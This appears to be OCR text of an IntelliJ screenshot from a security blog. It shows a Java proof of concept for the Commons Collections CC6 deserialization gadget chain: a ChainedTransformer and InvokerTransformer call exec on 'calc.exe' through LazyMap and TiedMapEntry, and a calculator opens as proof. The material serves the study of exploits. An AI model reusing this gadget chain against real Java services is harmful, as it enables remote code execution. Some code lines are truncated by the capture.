 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\TestCC6_Poc_1.java - IntelliJ IDEA
Project src main java com myproject TestCC6_Poc_1
TestCC6_Poc_1
1: Project
Project
TestCC6.java TestCC6_Poc_1.java ObjectOutputStream.java HashSet.java TiedMapEntry.java HashMap.java CC1Test.java ObjectInputStream.
Project D:\code\JavaCode\Project
.idea
src
main
java
com
cc1.Test
CC1Lazy
CC1Test.java
myproject
App.java
InvocationHandlerExam
javassistTest
test.java
TestCC2
TestCC3
TestCC4
TestCC5
TestCC6
TestCC6_Poc_1
TestJavassist
yso2CC2.java
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
26 };
27 Transformer transformerChian = new ChainedTransformer(transformers);
28 Map innerMap = new HashMap();
29 Map lazyMap = LazyMap.decorate(innerMap, transformerChian);
30 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
31 // 直接创建一个HashMap
32 HashMap innimpl = new HashMap();
33 // HashMap 里一定要有初始值
34 innimpl.put(null, "123");
35 Field f2 = null;
36 try {
37 f2 = HashMap.class.getDeclaredField( name: "tabl
38 } catch (NoSuchFieldException e) {
39 f2 = HashMap.class.getDeclaredField( name: "elem
40 }
41 f2.setAccessible(true);
42 Object[] objects = (Object[]) f2.get(innimpl);
43 System.out.println(objects.length);
TestCC6_Poc_1 main()
Database
Ant
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: TestCC6_Poc_1
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
16
Process finished with exit code 0
7: Structure
2: Favorites
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build Event Log
All files are up-to-date (moments ago) 46:14 CRLF UTF-8 4 spaces